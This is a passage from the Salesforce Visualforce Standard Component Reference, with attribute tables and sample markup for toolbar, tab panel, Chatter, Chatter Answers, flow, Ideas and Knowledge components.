Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
global10.0The style class used to display a tab header in the tabPanel
when it is not selected, used primarily to designate which
StringinactiveTabClass
CSS styles are applied when using an external CSS
stylesheet.
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the tabPanel.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the tabPanel twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
432
apex:tabPanelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the tabPanel component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the tabPanel component.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The ID of one or more components that are redrawn
when the result of an AJAX update request returns to the
ObjectreRender
client. This value can be a single ID, a comma-separated
list of IDs, or a merge field expression for a list or
collection of IDs. Note that this value only applies when
the switchType attribute is set to "ajax".
global10.0The name of the default selected tab when the page loads.
This value must match the name attribute on a child tab
ObjectselectedTab
component. If the value attribute is defined, the
selectedTab attribute is ignored.
global10.0The style used to display the tabPanel component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the tabPanel component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0The implementation method for switching between tabs.
Possible values include "client", "server", and "ajax". If
not specified, this value defaults to "server".
StringswitchType
global10.0The style class used to display the tabPanel component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringtabClass
433
apex:tabPanelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The current active tab. You can specify this with an
expression to dynamically control the active tab. For
Objectvalue
example, value="{!TabInFocus}", where TabInFocus is
a variable set by a custom controller. The value of this
attribute overrides the one set in selectedTab.
global10.0The width of the tabPanel, expressed either as a
percentage of the available horizontal space (for example,
Stringwidth
width="50%") or as a number of pixels (for example,
width="800px"). If not specified, this value defaults to
100%.
apex:toolbar
A stylized, horizontal toolbar that can contain any number of child components. By default, all child components are aligned
to the left side of the toolbar. Use an <apex:toolbarGroup> component to align one or more child components to the
right.
Example
<!-- Page: sampleToolbar-->
<apex:page id="thePage">
<!-- A simple example of a toolbar -->
<apex:toolbar id="theToolbar">
<apex:outputText value="Sample Toolbar"/>
<apex:toolbarGroup itemSeparator="line" id="toobarGroupLinks">
<apex:outputLink value="http://www.salesforce.com">
salesforce
</apex:outputLink>
<apex:outputLink value="http://developer.salesforce.com">
apex developer network
</apex:outputLink>
</apex:toolbarGroup>
<apex:toolbarGroup itemSeparator="line" location="right" id="toobarGroupForm">
<apex:form id="theForm">
434
apex:toolbarStandard Component Reference

<apex:inputText id="theInputText">Enter Text</apex:inputText>
<apex:commandLink value="search" id="theCommandLink"/>
</apex:form>
</apex:toolbarGroup>
</apex:toolbar>
</apex:page>
<!-- Page: toolBarEvents-->
<apex:page id="anotherPage">
<!-- A simple toolbar that includes toolbar events. -->
<apex:pageMessages/>
<apex:form>
<apex:toolbar
onclick="alert('You clicked the mouse button on a component in the toolbar.')"
onkeydown="alert('You pressed a keyboard key in a component in the toolbar.')"
onitemclick="alert('You clicked the mouse button on a component that is ' +
'not in a toolbarGroup.')"
onitemkeydown="alert('You pressed a keyboard key in a component that is ' +
'not in a toolbarGroup.')">
<apex:inputText/>
Click outside of a toolbargroup
<apex:toolbarGroup><apex:inputText/>Click in a toolbarGroup</apex:toolbarGroup>
</apex:toolbar>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display each child component in
the toolbar, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringcontentClass
global10.0The style used to display each child component in the
toolbar, used primarily for adding inline CSS styles.
StringcontentStyle
435
apex:toolbarStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The height of the toolbar, expressed as a relative
percentage of the total height of the screen (for example,
Stringheight
height="5%") or as an absolute number of pixels (for
example, height="10px"). If not specified, this value
defaults to the height of the tallest component.
global10.0An identifier that allows the toolbar component to be
referenced by other components in the page.
Stringid
global10.0The symbol used to separate toolbar components. Possible
values include "none", "line", "square", "disc", and "grid".
If not specified, this value defaults to "none".
StringitemSeparator
16.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the toolbar.
Stringonclick
16.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the toolbar twice.
Stringondblclick
16.0The JavaScript invoked if the user clicks on a component
in the toolbar that is not in a toolbarGroup component.
Stringonitemclick
16.0The JavaScript invoked if the user clicks twice on a
component in the toolbar that is not in a toolbarGroup
component.
Stringonitemdblclick
16.0The JavaScript invoked if the user presses a keyboard key
on a component in the toolbar that is not in a
toolbarGroup component.
Stringonitemkeydown
16.0The JavaScript invoked if the user presses or holds down
a keyboard key on an item in the toolbar that is not in a
toolbarGroup component.
Stringonitemkeypress
16.0The JavaScript invoked if the user releases a keyboard
key on an item in the toolbar that is not in a toolbarGroup
component.
Stringonitemkeyup
16.0The JavaScript invoked if the user clicks a mouse button
on an item in the toolbar that is not in a toolbarGroup
component.
Stringonitemmousedown
16.0The JavaScript invoked if the user moves the mouse
pointer while focused on an item in the toolbar that is
not in a toolbarGroup component.
Stringonitemmousemove
16.0The JavaScript invoked if the user moves the mouse
pointer away from the an item in the toolbar that is not
in a toolbarGroup component.
Stringonitemmouseout
16.0The JavaScript invoked if the user moves the mouse
pointer over an item in the toolbar that is not in a
toolbarGroup component.
Stringonitemmouseover
436
apex:toolbarStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
16.0The JavaScript invoked if the user releases a mouse button
on an item in the toolbar that is not in a toolbarGroup
component.
Stringonitemmouseup
16.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
16.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
16.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
16.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
16.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
16.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the toolbar.
Stringonmouseout
16.0he JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the toolbar.
Stringonmouseover
16.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the toolbar is
rendered on the page. If not specified, this value defaults
to true.
Booleanrendered
global10.0The style class used to display the toolbar component
separator, used primarily to designate which CSS styles
StringseparatorClass
are applied when using an external CSS stylesheet. See
also the itemSeparator attribute.
global10.0The style used to display the toolbar, used primarily for
adding inline CSS styles.
Stringstyle
global10.0The style class used to display the toolbar, used primarily
to designate which CSS styles are applied when using an
external CSS stylesheet.
StringstyleClass
global10.0The width of the toolbar, expressed as a relative
percentage of the total width of the screen (for example,
Stringwidth
width="5%") or as an absolute number of pixels (for
example, width="10px"). If not specified, this value
defaults to 100%.
437
apex:toolbarStandard Component Reference

apex:toolbarGroup
A group of components within a toolbar that can be aligned to the left or right of the toolbar. The <apex:toolbarGroup>
component must be a child component of an <apex:toolbar>.
Example
<!-- Page: -->
<apex:page id="thePage">
<apex:toolbar id="theToolbar">
<apex:outputText value="Sample Toolbar"/>
<apex:toolbarGroup itemSeparator="line" id="toobarGroupLinks">
<apex:outputLink value="http://www.salesforce.com">salesforce</apex:outputLink>
<apex:outputLink value="http://developer.salesforce.com">apex developer
network</apex:outputLink>
</apex:toolbarGroup>
<apex:toolbarGroup itemSeparator="line" location="right" id="toobarGroupForm">
<apex:form id="theForm">
<apex:inputText id="theInputText">Enter Text</apex:inputText>
<apex:commandLink value="search" id="theCommandLink"/>
</apex:form>
</apex:toolbarGroup>
</apex:toolbar>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the toolbarGroup component
to be referenced by other components in the page.
Stringid
global10.0The symbol used to separate toolbar components in the
toolbarGroup. Possible values include "none", "line",
StringitemSeparator
"square", "disc", and "grid". If not specified, this value
defaults to "none".
global10.0The position of the toolbarGroup in the toolbar. Possible
values include "left" or "right". If not specified, this value
defaults to "left".
Stringlocation
global11.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the toolbarGroup.
Stringonclick
global11.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the toolbarGroup twice.
Stringondblclick
global11.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global11.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global11.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
438
apex:toolbarGroupStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global11.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global11.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the toolbarGroup component.
Stringonmouseout
global11.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the toolbarGroup component.
Stringonmouseover
global11.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style class used to display the toolbar component
separator, used primarily to designate which CSS styles
StringseparatorClass
are applied when using an external CSS stylesheet. See
also the itemSeparator attribute.
global10.0The CSS style used to display the toolbar group, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the toolbar group, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
apex:variable
A local variable that can be used as a replacement for a specified expression within the body of the component. Use
<apex:variable> to reduce repetitive and verbose expressions within a page.
Note: <apex:variable> does not support reassignment inside of an iteration component, such as <apex:dataTable>
or <apex:repeat>. The result of doing so, e.g., incrementing the <apex:variable> as a counter, is unsupported and
undefined.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid contact record in the URL.
For example, if 001D000000IRt53 is the contact ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
439
apex:variableStandard Component Reference

<apex:page controller="variableCon">
<apex:variable var="c" value="{!contact}" />
<p>Greetings, {!c.LastName}.</p>
</apex:page>
/*** Controller ***/
public class variableCon {
Contact contact;
public Contact getContact() {
if (contact == null){
contact = [select LastName from Contact where
id = :ApexPages.currentPage().getParameters().get('id')];
}
return contact;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0YesThe expression that can be represented by the variable
within the body of the variable component.
Objectvalue
global10.0YesThe name of the variable that can be used to represent
the value expression within the body of the variable
component.
Stringvar
apex:vote
A component that displays the vote control for an object that supports it.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
26.0YesAn identifier for the object to vote on.StringobjectId
440
apex:voteStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The area(s) of the page that are refreshed when the action
is taken.
Stringrerender
chatter:feed
Displays the Chatter EntityFeed for a record or an UserProfileFeed for a user. Note that Chatter components are unavailable
for Visualforce pages on Force.com sites. Ext JS versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0YesEntity ID of the record for which to display the feed; for
example, Contact.Id
identityId
27.0The feed item type on which the Entity or
UserProfileFeed is filtered. See FeedItem in the Object
StringfeedItemType
Reference for Salesforce and Force.com (under Type) for
accepted values.
global20.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0The JavaScript function to call after a post or comment
is added to the feed
StringonComplete
global20.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The ID of one or more components that are redrawn
when the result of the action method returns to the client.
ObjectreRender
This value can be a single ID, a comma-separated list of
IDs, or a merge field expression for a list or collection of
IDs.
27.0Displays the Chatter publisher.BooleanshowPublisher
441
chatter:feedStandard Component Reference

chatter:feedWithFollowers
An integrated UI component that displays the Chatter feed for a record, as well as its list of followers. Note that Chatter
components are unavailable for Visualforce pages on Force.com sites. Ext JS versions less than 3 should not be included on
pages that use this component. Do not include this component inside an <apex:form> tag.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0YesEntity ID of the record for which to display the feed; for
example, Contact.Id
identityId
global20.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0The JavaScript invoked when the result of an AJAX
update request completes on the client
StringonComplete
global20.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The ID of one or more components that are redrawn
when the result of the action method returns to the client.
ObjectreRender
This value can be a single ID, a comma-separated list of
IDs, or a merge field expression for a list or collection of
IDs.
27.0Shows a metabar header that includes UI tags, a
Show/Hide button, and a Follow/Unfollow button
BooleanshowHeader
chatter:follow
Renders a button for a user to follow or unfollow a Chatter record. Note that Chatter components are unavailable for Visualforce
pages on Force.com sites. Ext JS versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0YesEntity ID of the record for which to display the follow
or unfollow button; for example, Contact.Id
identityId
global20.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
442
chatter:feedWithFollowersStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The JavaScript function to call after the follow/unfollow
event completes
StringonComplete
global20.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The ID of one or more components that are redrawn
when the result of the action method returns to the client.
ObjectreRender
This value can be a single ID, a comma-separated list of
IDs, or a merge field expression for a list or collection of
IDs.
chatter:followers
Displays the list of Chatter followers for a record. Note that Chatter components are unavailable for Visualforce pages on
Force.com sites. Ext JS versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0YesEntity ID of the record for which to display the list of
followers; for example, Contact.Id
identityId
global20.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global20.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
chatter:newsfeed
Displays the Chatter NewsFeed for the current user. Note that Chatter components are unavailable for Visualforce pages on
Force.com sites. Ext JS versions less than 3 should not be included on pages that use this component.
443
chatter:followersStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0The JavaScript function to call after a post or comment
is added to the feed
StringonComplete
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The ID of one or more components that are redrawn
when the result of the action method returns to the client.
ObjectreRender
This value can be a single ID, a comma-separated list of
IDs, or a merge field expression for a list or collection of
IDs.
chatteranswers:allfeeds
Displays the Chatter Answers application, including the feed, filters, profiles, and the Sign Up and Sign In buttons. Ext JS
versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The language in which the articles must be retrieved.StringarticleLanguage
27.0YesCommunity in which to display the feed.idcommunityId
27.0A flag that forces absolute URLs to use a secure custom
Web address.
BooleanforceSecureCustomWebAddress
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0A flag that disables the sign-on option for the feed.BooleannoSignIn
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
444
chatteranswers:allfeedsStandard Component Reference

chatteranswers:changepassword
Displays the Chatter Answers change password page. Ext JS versions less than 3 should not be included on pages that use this
component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
chatteranswers:forgotpassword
Displays the Chatter Answers forgot password page. Ext JS versions less than 3 should not be included on pages that use this
component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
chatteranswers:forgotpasswordconfirm
Displays the Chatter Answers password confirmation page. Ext JS versions less than 3 should not be included on pages that
use this component.
445
chatteranswers:changepasswordStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
chatteranswers:help
Displays the Chatter Answers help page (FAQ) to your customers.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
chatteranswers:login
Displays the Chatter Answers sign in page. Ext JS versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
446
chatteranswers:helpStandard Component Reference

chatteranswers:registration
Displays the Chatter Answers registration page.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0Flag to hide Terms and Conditions section.BooleanhideTerms
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
chatteranswers:singleitemfeed
Displays the Chatter Answers feed for a single case and question. Ext JS versions less than 3 should not be included on pages
that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0YesEntity ID of the case for which to display the feed.identityId
global24.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global24.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
flow:interview
This component embeds a Flow interview in the page.
447
chatteranswers:registrationStandard Component Reference

Example
<!-- Page: -->
<apex:page controller="exampleCon">
<!-- embed a simple flow -->
<flow:interview name="my_flow" interview="{!my_interview}"></flow:interview>
<!-- get a variable from the embedded flow using my_interview.my_variable -->
<apex:outputText value="here is my_variable : {!my_interview.my_variable}"/>
</apex:page>
/*** Controller ***/
public class exampleCon {
Flow.Interview.my_flow my_interview {get; set;}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The area of the page block where the navigation buttons
should be rendered. Possible values include 'top', 'bottom',
or 'both'. If not specified, this value defaults to 'both'.
StringbuttonLocation
27.0Optional style applied to the command buttons. Can only
be used for in-line styling, not for CSS classes.
StringbuttonStyle
27.0A PageReference that can be used to determine where
the flow navigates when it finishes.
ApexPages.PageReferencefinishLocation
global21.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0An object that can be used to represent the
FlowInterview.
Flow.Interviewinterview
27.0YesThe unique name of the flow.Stringname
global21.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The ID of one or more components that are redrawn
when the result of the action method returns to the client.
Objectrerender
This value can be a single ID, a comma-separated list of
IDs, or a merge field expression for a list or collection of
IDs.
27.0Should the help link be displayed.BooleanshowHelp
ideas:detailOutputLink
A link to the page displaying an idea. Note: To use this component, please contact your salesforce.com representative and
request that the Ideas extended standard controllers be enabled for your organization.
448
ideas:detailOutputLinkStandard Component Reference

detailOutputLink component using the ideas standard controller
<!-- For this example to render properly, you must associate the Visualforce page
with a valid idea record in the URL.
For example, if 001D000000IRt53 is the idea ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: detailPage -->
<apex:page standardController="Idea">
<apex:pageBlock title="Idea Section">
<ideas:detailOutputLink page="detailPage"
ideaId="{!idea.id}">{!idea.title}</ideas:detailOutputLink>
<br/><br/>
<apex:outputText >{!idea.body}</apex:outputText>
</apex:pageBlock>
<apex:pageBlock title="Comments Section">
<apex:dataList var="a" value="{!commentList}" id="list">
{!a.commentBody}
</apex:dataList>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0YesThe ID for the idea to be displayed.StringideaId
27.0YesThe Visualforce page whose URL is used for the output
link. This page must use the standard controller.
ApexPages.PageReferencepage
27.0The desired page number for the comments on the idea
detail page (50 per page). E.g. if there are 100 comments,
pageNumber="2" would show comments 51-100.
IntegerpageNumber
27.0The desired page offset from the current page. If
pageNumber is set, then the pageOffset value is not used.
IntegerpageOffset
If neither pageNumber nor pageOffset are set, the
resulting link does not have a page specified and the
controller defaults to the first page.
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The style used to display the detailOutputLink
component, used primarily for adding inline CSS styles.
Stringstyle
27.0The style class used to display the detailOutputLink
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
449
ideas:detailOutputLinkStandard Component Reference

ideas:listOutputLink
A link to the page displaying a list of ideas. Note: To use this component, please contact your salesforce.com representative
and request that the Ideas extended standard controllers be enabled for your organization.
listOutputLink component using the ideas standard list controller
<!-- Page: listPage -->
<apex:page standardController="Idea" recordSetVar="ideaSetVar">
<apex:pageBlock >
<ideas:listOutputLink sort="recent" page="listPage" >Recent
Ideas</ideas:listOutputLink>
|
<ideas:listOutputLink sort="top" page="listPage">Top Ideas</ideas:listOutputLink>
|
<ideas:listOutputLink sort="popular" page="listPage">Popular
Ideas</ideas:listOutputLink>
|
<ideas:listOutputLink sort="comments" page="listPage">Recent
Comments</ideas:listOutputLink>
</apex:pageBlock>
<apex:pageBlock >
<apex:dataList value="{!ideaList}" var="ideadata">
<apex:outputText value="{!ideadata.title}"/>
</apex:dataList>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The desired category for the list of ideas.Stringcategory
27.0The ID for the community in which the ideas are
displayed. If communityID is not set, the community is
StringcommunityId
defaulted to an active community accessible to the user.
If the user has access to more than one community, the
community whose name comes first in the alphabet is
used.
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0YesThe Visualforce page whose URL is used for the output
link. This page must use the set oriented standard
controller.
ApexPages.PageReferencepage
27.0The desired page number for the list of ideas (20 per
page). E.g. if there are 100 ideas, pageNumber="2" would
show ideas 21-40.
IntegerpageNumber
27.0The desired page offset from the current page. If
pageNumber is set, then the pageOffset value is not used.
IntegerpageOffset
If neither pageNumber nor pageOffset are set, the
450
ideas:listOutputLinkStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
resulting link does not have a page specified and the
controller defaults to the first page.
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The desired sort for the list of ideas. Possible values
include "popular", "recent", "top", and "comments."
Stringsort
27.0The desired status for the list of ideas.Stringstatus
27.0A Boolean value that specifies whether this component
should reuse values for communityId, sort, category, and
status that are used on the page containing this link.
BooleanstickyAttributes
27.0The style used to display the listOutputLink component,
used primarily for adding inline CSS styles.
Stringstyle
27.0The style class used to display the listOutputLink
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
ideas:profileListOutputLink
A link to the page displaying a user's profile. Note: To use this component, please contact your salesforce.com representative
and request that the Ideas extended standard controllers be enabled for your organization.
profileListOutputLink component using the ideas standard list controller
<!-- Page: profilePage -->
<apex:page standardController="Idea" recordSetVar="ideaSetVar">
<apex:pageBlock>
<ideas:profileListOutputLink sort="recentReplies" page="profilePage">Recent
Replies</ideas:profileListOutputLink>
|
<ideas:profileListOutputLink sort="ideas" page="profilePage">Ideas
Submitted</ideas:profileListOutputLink>
|
<ideas:profileListOutputLink sort="votes" page="profilePage">Ideas
Voted</ideas:profileListOutputLink>
</apex:pageBlock>
<apex:pageBlock >
<apex:dataList value="{!ideaList}" var="ideadata">
<apex:outputText value="{!ideadata.title}"/>
</apex:dataList>
</apex:pageBlock>
</apex:page>
451
ideas:profileListOutputLinkStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The ID for the community in which the ideas are
displayed. If communityID is not set, the community is
StringcommunityId
defaulted to an active community accessible to the user.
If the user has access to more than one community, the
community whose name comes first in the alphabet is
used.
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0YesThe Visualforce page whose URL is used for the output
link. This page must use the set oriented standard
controller.
ApexPages.PageReferencepage
27.0The desired page number for the list of ideas (20 per
page). E.g. if there are 100 ideas, pageNumber="2" would
show ideas 21-40.
IntegerpageNumber
27.0The desired page offset from the current page. If
pageNumber is set, then the pageOffset value is not used.
IntegerpageOffset
If neither pageNumber nor pageOffset are set, the
resulting link does not have a page specified and the
controller defaults to the first page.
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0The desired sort for the list of ideas. Possible values
include "ideas", "votes", and "recentReplies."
Stringsort
27.0A Boolean value that specifies whether this component
should reuse values for userId, communityId, and sort
that are used on the page containing this link.
BooleanstickyAttributes
27.0The style used to display the profileListOutputLink
component, used primarily for adding inline CSS styles.
Stringstyle
27.0The style class used to display the profileListOutputLink
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
27.0The ID of the user whose profile is displayed.StringuserId
knowledge:articleCaseToolbar
UI component used when an article is opened from the case detail page. This component shows current case information and
lets the user attach the article to the case.
452
knowledge:articleCaseToolbarStandard Component Reference

An example of an 'FAQ' custom article-type template that uses this component
<apex:page standardController="FAQ__kav" sidebar="false" >
<knowledge:articleCaseToolbar
rendered="{!$CurrentPage.parameters.caseId != null}"
caseId="{!$CurrentPage.parameters.caseId}"
articleId="{!$CurrentPage.parameters.id}" />
<h1>{!FAQ__kav.Title}</h1><br />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0YesId of the current article.StringarticleId
27.0YesId of the current case.StringcaseId
global27.0An identifier that allows the component to be referenced
by other components on the page.
Stringid
27.0Specifies whether this component must include the CSS.
Default is true.
BooleanincludeCSS
global27.0Specifies whether the component is rendered on the page.
If not specified, this value defaults to true.
Booleanrendered
knowledge:articleList
A loop on a filtered list of articles. You can use this component up to four times on the same page. Note that you can only
specify one criterion for each data category and that only standard fields are accessible, such as:
•ID (string): the ID of the article
•Title (string): the title of the article
•Summary (string): the summary of the article
•urlName (string): the URL name of the article
•articleTypeName (string): the developer name of the article type
•articleTypeLabel (string): the label of the article type
•lastModifiedDate (date): the date of the last modification
•firstPublishedDate (date): the date of the first publication
•lastPublishedDate (date): the date of the last publication
knowledge:articleList example that displays the ten most viewed articles in the 'phone' category
as an HMTL list of links. 'phone' is in the 'products' category group.
<apex:outputPanel layout="block">
<ul>
<knowledge:articleList articleVar="article"
categories="products:phone"
sortBy="mostViewed"
453
knowledge:articleListStandard Component Reference

pageSize="10"
>
<li><a href="{!URLFOR($Action.KnowledgeArticle.View,
article.id)}">{!article.title}</a></li>
</knowledge:articleList>
</ul>
</apex:outputPanel>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The article list can be filtered by article types.StringarticleTypes
